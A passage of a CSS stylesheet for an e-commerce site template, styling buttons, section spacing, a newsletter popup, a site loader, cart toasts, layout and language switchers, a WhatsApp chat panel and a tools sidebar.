    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }

  .form-check-input {
    -webkit-transition: none;
    transition: none;
  }

  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
  .form-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }

  .btn {
    -webkit-transition: none;
    transition: none;
  }

  .fade {
    -webkit-transition: none;
    transition: none;
  }

  .collapsing {
    -webkit-transition: none;
    transition: none;
  }

  .nav-link {
    -webkit-transition: none;
    transition: none;
  }

  .navbar-toggler {
    -webkit-transition: none;
    transition: none;
  }

  .page-link {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }

  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-item {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-fade .active.carousel-item-left {
    -webkit-transition: none;
    transition: none;
  }
  .carousel-fade .active.carousel-item-right {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-prev {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-next {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-indicators li {
    -webkit-transition: none;
    transition: none;
  }
}
@media print {
  .d-print-inline {
    display: inline;
  }

  .d-print-inline-block {
    display: inline-block;
  }

  .d-print-block {
    display: block;
  }

  .d-print-table {
    display: table;
  }

  .d-print-table-row {
    display: table-row;
  }

  .d-print-table-cell {
    display: table-cell;
  }

  .d-print-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-print-none {
    display: none;
  }
}
.btn {
  padding: 0;
  font-size: 14px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  padding-left: 15px;
  padding-right: 15px;
  text-transform: uppercase;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
  border: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Common Style CSS
---------------------------------------------------*/
body {
  font-size: 14px;
  color: #777;
  user-select: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-family: "Poppins, sans-serif";
  font-weight: 300;
  top: 0 !important;
}

h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Montserrat";
}

/*----  Section  ----*/
.section-space {
  padding: 50px 0;
}

.section-space-p {
  padding: 50px 0;
}

.section-space-pb {
  padding-bottom: 50px;
}

.section-space-pt {
  padding-top: 50px;
}

.section-space-ptb-100 {
  padding: 100px 0;
}

.section-space-m {
  margin: 50px 0;
}

.section-space-mt {
  margin-top: 50px;
}

.section-space-mb {
  margin-bottom: 50px;
}

.section-space-footer-p {
  padding: 50px 0;
}

/*----  Margin  ----*/
.margin-bottom-30 {
  margin-bottom: 30px;
}

.margin-minus-t-15 {
  margin-top: -15px;
}

.margin-minus-tb-15 {
  margin: -15px 0;
}

.margin-minus-b-30 {
  margin-bottom: -30px;
}

.margin-minus-b-15 {
  margin-bottom: -15px;
}

/*----  Other Page Content  ----*/
/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  margin: 10px 0;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.ec-page-content .section-title .ec-title {
  padding: 0 34px;
}
.ec-page-content .section-title .ec-title:after {
  width: 20px;
}
.ec-page-content .section-title .ec-title:before {
  width: 20px;
}

.skiptranslate {
  height: 0px !important;
  border: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#goog-gt-tt {
  display: none !important;
  visibility: hidden !important;
}

.goog-text-highlight {
  background: transparent !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#scrollUp {
  width: 40px;
  height: 40px;
  background-color: #555;
  color: #ffffff;
  right: 15px;
  bottom: 70px;
  text-align: center;
  overflow: hidden;
  z-index: 11 !important;
  font-size: 18px;
  line-height: 40px;
}
#scrollUp:hover {
  background: #3474d4;
  color: #ffffff;
}

.slider-animation > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

.swiper-slide-active .slider-animation > * {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}
.swiper-slide-active .slider-animation > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.swiper-slide-active .slider-animation > *:nth-child(3) {
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(4) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.swiper-slide-active .slider-animation > *:nth-child(5) {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(6) {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

/*----  Section Title ----*/
.section-title {
  margin-bottom: 30px;
  position: relative;
}
.section-title .ec-title {
  font-family: "Montserrat";
  font-size: 30px;
  font-weight: 800;
  margin-bottom: 7px;
  color: #555;
  letter-spacing: 0;
  position: relative;
  display: inline;
  padding: 0 64px;
  line-height: 22px;
  letter-spacing: 0.02rem;
  text-transform: capitalize;
}
.section-title .ec-title:after {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  right: 0;
  left: auto;
  display: none;
}
.section-title .ec-title:before {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 0;
  right: auto;
  display: none;
}
.section-title .ec-bg-title {
  font-family: "Fjalla One";
  font-size: 63px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  color: #444444;
  opacity: 0.1;
  margin-bottom: 0;
  letter-spacing: 0;
  display: none;
}
.section-title .sub-title {
  margin: 10px 0 0 0 !important;
  color: #777;
  padding: 0 20%;
  font-size: 14px;
  letter-spacing: 0.03rem;
  font-weight: 300;
}
.section-title .sub-title a {
  color: #3474d4;
  font-weight: 400;
  margin-left: 3px;
  text-decoration: underline;
}

.text-upper {
  text-transform: uppercase;
}

/*---- Side Color,Dark,Rtl Fixed Button Style ----*/
#ec-fixedbutton * {
  direction: ltr;
}
#ec-fixedbutton > * {
  display: block;
  position: relative;
}
#ec-fixedbutton .ec-color-btn {
  -webkit-animation: rotation-icon 5s linear infinite;
          animation: rotation-icon 5s linear infinite;
}
@-webkit-keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*---- Recent purchase popup  ----*/
.recent-purchase {
  width: 300px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  left: 15px;
  bottom: 15px;
  background-color: #ffffff;
  z-index: 12;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
}

.recent-purchase img {
  width: 70px;
  height: 75px;
  margin-right: 15px;
  display: inline-block;
  border: 1px solid #eeeeee;
}

.recent-purchase .detail {
  width: 65%;
  display: inline-block;
}

.recent-purchase .detail h6, .recent-purchase .detail .h6 {
  color: #444;
  font-size: 14px;
}

.recent-purchase .detail p {
  margin-bottom: 10px;
  font-size: 11px;
  color: #777;
}

.recent-purchase a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 20px;
  color: #777;
}
.recent-purchase a:hover {
  color: #555;
}

/*---- Newsletter Page On load Style ----*/
#ec-popnews-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: 9998;
}

#ec-popnews-box-content {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#ec-popnews-box {
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-color: #fff;
  color: #444444;
  width: 100%;
  max-width: 700px;
  padding: 30px;
  border: 0;
  display: none;
  z-index: 9999;
  text-align: center;
  border-radius: 30px;
  background-image: url("../images/email-template/newsletter-bg.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}
#ec-popnews-box h2, #ec-popnews-box .h2 {
  text-decoration: none;
  color: #444;
  display: block;
  font-size: 22px;
  line-height: 33px;
  font-weight: 600;
  margin: 0 auto 10px;
  letter-spacing: 0;
  text-transform: capitalize;
}
#ec-popnews-box p {
  margin-bottom: 20px;
  color: #777;
}
#ec-popnews-box form {
  margin-bottom: 0px;
}
#ec-popnews-box input {
  height: 45px;
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 20px;
  padding: 0 15px;
  width: 100%;
  outline: none;
  background-color: #fff;
  border-radius: 30px;
}
#ec-popnews-box button {
  height: 40px;
  line-height: 42px;
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 30px;
}

#ec-popnews-close {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: #777;
  border-color: #3474d4;
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  line-height: 1;
}

/*---- Site Loader Style ----*/
#ec-overlay {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #ffffff;
  z-index: 999999999999;
}
#ec-overlay .loader_img {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 999999999999;
  background: #ffffff url("../images/common/loader.gif") no-repeat scroll 50% 49%;
  background-size: 65px;
  pointer-events: none;
  overflow: hidden;
}

/*----  Add To Cart toast ----*/
#addtocart_toast,
#wishlist_toast {
  visibility: hidden;
  max-width: 290px;
  height: auto;
  margin: auto;
  background-color: green;
  color: #ffffff;
  text-align: center;
  border-radius: 2px;
  position: fixed;
  z-index: 9999;
  left: 15px;
  right: auto;
  bottom: 30px;
  font-size: 16px;
  white-space: nowrap;
}
#addtocart_toast #desc,
#wishlist_toast #desc {
  color: #ffffff;
  padding: 14px 10px;
  overflow: hidden;
  white-space: nowrap;
}

#wishlist_toast.show,
#addtocart_toast.show {
  visibility: visible;
}

.slick-arrow {
  position: absolute;
  top: 45%;
  left: auto;
  right: auto;
  margin: 0 auto;
  font-size: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  z-index: 1;
}
.slick-arrow:before {
  content: "";
  color: #777777;
  position: relative;
  font-size: 30px;
  font-family: "EcIcons";
  width: 100%;
  line-height: 30px;
  height: 30px;
}
.slick-arrow:hover:before {
  color: #3474d4;
}

.slick-arrow.slick-prev {
  left: 0;
  right: auto;
}
.slick-arrow.slick-prev:before {
  content: "";
}

.slick-arrow.slick-next {
  right: 0;
  left: auto;
}
.slick-arrow.slick-next:before {
  content: "";
}

.ec-nav-toolbar {
  display: none;
  background-color: #ffffff;
}

/*----  Layout switcher  ----*/
.bg-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bg-switcher .bg-option-box img {
  width: 25px;
  height: 25px;
}
.bg-switcher .option-box-title {
  padding: 3px 15px;
  background-color: #222;
}
.bg-switcher .option-box-title h3, .bg-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.bg-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.bg-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.bg-switcher ul li span {
  cursor: pointer;
}
.bg-switcher ul .bg {
  width: 100%;
  margin: 0 5px;
}
.bg-switcher ul .bg a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #222;
  font-size: 13px;
}
.bg-switcher ul .bg a:hover {
  margin-left: 5px;
}
.bg-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.bg-switcher a.bg-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #000;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.bg-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.bg-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

.bg-panel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bg-panel .bg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 3px;
  padding: 2px;
  border-radius: 30px;
}
.bg-panel .bg:hover {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.bg-panel .bg a {
  -webkit-transition: transform 0.2s;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  margin: 0 auto;
  font-size: 0;
  width: 30px;
  display: block;
  height: 30px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #eeeeee;
  border-radius: 30px;
}
.bg-panel .bg .back-bg-4 {
  background-image: url("../images/bg/display-bg-0.png");
}
.bg-panel .bg .back-bg-1 {
  background-image: url("../images/bg/display-bg-1.png");
}
.bg-panel .bg .back-bg-2 {
  background-image: url("../images/bg/display-bg-2.png");
}
.bg-panel .bg .back-bg-3 {
  background-image: url("../images/bg/display-bg-3.png");
}

/*----  Language switcher  ----*/
.lang-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.lang-switcher .lang-option-box img {
  width: 25px;
  height: 25px;
}
.lang-switcher .option-box-title {
  padding: 5px 7px;
  margin-bottom: 10px;
  background-color: #222;
  height: 40px;
  overflow: hidden;
}
.lang-switcher .option-box-title h3, .lang-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.lang-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.lang-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.lang-switcher ul li span {
  cursor: pointer;
}
.lang-switcher ul .lang {
  width: 100%;
  margin: 0 5px;
}
.lang-switcher ul .lang a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #555;
  font-size: 13px;
}
.lang-switcher ul .lang a:hover {
  margin-left: 5px;
}
.lang-switcher .lang-panel {
  padding: 12px;
}
.lang-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.lang-switcher a.lang-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #ffffff;
  font-size: 12px;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.lang-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.lang-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

/*----  Whatsapp chat start  ----*/
.ec-style {
  display: inline-block;
  position: fixed;
  letter-spacing: 0.1px;
  z-index: 13;
}
.ec-style .ec-button {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-style .ec-button .whatsapp {
  width: 23px;
  height: 23px;
  background-image: url(../images/common/whatsapp.png);
  background-repeat: no-repeat;
  background-size: 100%;
  display: table;
  margin-right: 0;
  font-size: 25px;
  text-align: center;
  line-height: 38px;
  cursor: pointer;
  color: #2ab674;
}
.ec-style .ec-panel {
  display: none;
  margin-bottom: 5px;
  width: 275px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
  background-color: #fff;
}
.ec-style .ec-panel .ec-header {
  padding: 12px 15px 15px;
  text-align: center;
  color: #fff;
  background: #2ab674;
}
.ec-style .ec-panel .ec-body {
  min-width: 250px;
  white-space: nowrap;
  list-style: none;
  overflow-y: auto;
}
.ec-style .ec-header strong {
  font-size: 15px;
  line-height: 20px;
}
.ec-style .ec-header p {
  margin-bottom: 0;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
}
.ec-style .ec-list .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-style .ec-list .ec-img-cont {
  position: relative;
}
.ec-style .ec-list .ec-user-img {
  height: 40px;
  width: 40px;
  vertical-align: middle;
  border-radius: 50%;
}
.ec-style .ec-list .ec-status-icon {
  position: absolute;
  bottom: 5px;
  right: 1px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-online {
  background-color: #2ab674;
}
.ec-style .ec-list .ec-offline {
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-user-info {
  margin-top: 0;
  margin-bottom: auto;
  margin-left: 15px;
}
.ec-style .ec-list .ec-user-info span {
  font-size: 14px;
  font-weight: 600;
  line-height: 22px;
  color: #555;
}
.ec-style .ec-list .ec-user-info p {
  margin-bottom: 0;
  color: #888;
  font-size: 12px;
  line-height: 15px;
  font-weight: 300;
}
.ec-style .ec-list .ec-chat-icon {
  margin-top: -46px;
  right: -10px;
  position: absolute;
  color: #d4d4d4;
  font-size: 60px;
  opacity: 0.5;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
  overflow: hidden;
}
.ec-style .ec-body:hover {
  text-decoration: none;
  cursor: pointer;
}
.ec-style .ec-body:hover .ec-user-img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li {
  display: block;
  padding: 10px;
  position: relative;
  overflow-x: hidden;
  overflow-y: hidden;
  border-bottom: 1px solid #eee;
  list-style-type: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li:hover {
  background-color: rgba(42, 182, 116, 0.07);
}
.ec-style .ec-body li:hover .ec-chat-icon {
  color: #555;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
}
.ec-style .ec-body li:hover .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.ec-right-bottom {
  bottom: 15px;
  right: 15px;
  float: right;
}
.ec-right-bottom .ec-box {
  background-color: #ffffff;
  border: 2px solid #2ab674;
}
.ec-right-bottom .ec-box:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}

@keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.rotateForward {
  -webkit-animation-name: rotateF;
          animation-name: rotateF;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.rotateBackward {
  -webkit-animation-name: rotateB;
          animation-name: rotateB;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ec-panel .ec-body ul {
  margin: 0;
  padding: 0;
}

.ec-cart-float {
  display: none;
  position: fixed;
  bottom: 15px;
  right: 70px;
  padding: 15px;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
  z-index: 15;
  background: #ffffff;
}
.ec-cart-float .ec-header-btn {
  position: relative;
  display: block;
}
.ec-cart-float .ec-header-btn .svg_img {
  width: 45px;
  height: 45px;
}
.ec-cart-float .ec-header-btn .ec-cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  left: 0;
  bottom: 0;
  background: #3474d4;
  color: #ffffff;
  height: 18px;
  width: 18px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  font-size: 12px;
  line-height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.ec-tools-sidebar-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-tools-sidebar {
  width: 200px;
  height: 100vh;
  position: fixed;
  right: -200px;
  top: 0;
  background-color: #ffffff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 16;
}
.ec-tools-sidebar ::-webkit-scrollbar {
  width: 5px;
}
.ec-tools-sidebar ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb {
  background: #888;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.ec-tools-sidebar .ec-tools-detail {
  height: calc(100vh - 60px);
  overflow-y: auto;
}
.ec-tools-sidebar .tool-title {
  padding: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.ec-tools-sidebar .tool-title h3, .ec-tools-sidebar .tool-title .h3 {
  line-height: 28px;
  margin: 0;
  font-size: 16px;
  color: #777;
  font-weight: 700;
  text-transform: uppercase;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle {
  position: absolute;
  top: 30%;
  right: 202px;
  width: 40px;
  height: 40px;
  color: #000;
  background-color: #373840;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle img {
  width: 27px;
  -webkit-animation: rotation 3s infinite linear;
          animation: rotation 3s infinite linear;
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
